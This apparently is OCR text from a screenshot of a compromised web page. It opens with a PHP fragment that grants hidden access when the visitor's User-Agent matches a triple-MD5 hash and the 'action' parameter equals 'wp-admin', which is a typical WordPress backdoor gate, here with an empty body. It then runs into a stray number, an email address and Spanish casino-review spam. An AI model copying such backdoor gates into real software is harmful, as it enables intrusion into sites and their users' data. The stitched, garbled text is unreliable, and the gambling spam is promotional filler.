
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Terraza Casino Reseñas
Terraza Casino Reseñas
Terraza casino reseñas el sitio web de Playerz
Casinos también crea fantásticas oportunidades
para participar en torneos de casino regulares,
también puede encontrar bonos especializados